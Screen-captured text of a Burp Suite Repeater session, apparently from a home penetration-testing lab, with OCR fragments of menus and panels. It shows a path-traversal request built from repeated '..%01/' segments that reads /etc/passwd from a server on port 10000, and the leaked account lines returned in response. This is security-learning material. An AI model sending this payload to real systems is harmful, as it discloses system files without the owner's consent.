 Burp Suite Com...
Mozilla Firefox
loiliangyang@k...
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.0.10
Request
Pretty Raw Hex \n
1 GET
/unauthenticated/..%01/..%01/..%01/..%01/..%01/..
%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%
01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%0
1/..%01/..%01/..%01/..%01/..%01/etc/passwd
HTTP/1.1
2 Host: 192.168.0.100:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: 5d89dac18813e15aa2f75788275e3588=
1qaod1vftbgag3h38dniutt252; testing=1
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
35 stupiduser:x:1005:1005::/home/
36 messagebus:x:103:112::/var/run
37 distccd:x:104:65534::/:/bin/fa
38 sshd:x:105:65534::/var/run/ssh
39 openldap:x:106:113:OpenLDAP Se
Account,,,:/nonexistent:/bin/
40 ftp:x:1006:1006::/home/ftp:/b
41 mysql:x:107:115:MySQL
Server,,,:/var/lib/mysql:/bin/
42 telnetd:x:108:116::/nonexisten
43 bind:x:109:117::/var/cache/bin
44 postgres:x:110:118:PostgreSQL
administrator,,,:/var/lib/post
45 postfix:x:111:119::/var/spool/
46 dovecot:x:112:121:Dovecot mail
server,,,:/usr/lib/dovecot:/b
47 tomcat6:x:113:122::/usr/share/
48 statd:x:114:65534::/var/lib/n
49 snmp:x:115:123::/var/lib/snmp
50 nagios:x:116:124::/var/lib/nag
51 openerp:x:117:125:Open ERP
server,,,:/home/openerp:/bin/
52
Search
Scan
Scan selected insertion po
Send to Intruder
Send to Repeater
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer
Show response in browse
Request in browser
Engagement tools [Pro ve
Copy URL
Copy as curl command (ba
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut
Copy
Paste
Message editor document
Burp Repeater documenta
Done
Event log All issues